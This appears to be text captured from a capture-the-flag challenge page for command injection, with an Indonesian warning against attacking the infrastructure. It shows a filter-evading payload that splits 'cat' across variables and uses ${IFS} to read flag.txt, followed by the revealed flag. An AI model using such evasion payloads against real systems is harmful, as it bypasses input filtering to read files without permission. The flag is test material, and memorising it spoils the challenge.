 bash — cmd-injection-test
$ X=ca;Y=t; $X$Y${IFS}flag.txt
EXECUTE
OUTPUT
Gematik2025{th15_1s_wh4t_h4pp3n$_wh3n_u_tru$t_inpu7}
Jangan coba-coba eksploit server, gausah ngide nyerang infra. Kalau lanjut, siap-siap
diskualifikasi sama atmint.
Security Testing Environment: This is a controlled environment for testing command injection vulnerabilities.
Use responsibly.